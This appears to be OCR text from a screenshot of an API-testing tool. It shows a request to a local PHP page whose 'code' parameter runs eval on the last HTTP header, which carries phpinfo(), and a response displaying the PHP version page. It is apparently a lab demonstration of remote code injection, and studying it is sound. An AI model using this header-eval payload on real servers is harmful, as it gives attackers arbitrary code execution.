 Untitled Request
BUILD
GET
http://localhost/wenwen/?code=eval(end(getallheaders()));
Send
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Accept-Encoding
gzip, deflate, br
Connection
keep-alive
wenwen
phpinfo();
Key
Value
Description
Body
Cookies
Headers (7)
Test Results
Status: 200 OK
Time: 17 ms
Size: 70.64 KB
Save
Pretty
Raw
Preview
Visualize
PHP Version 7.4.3
System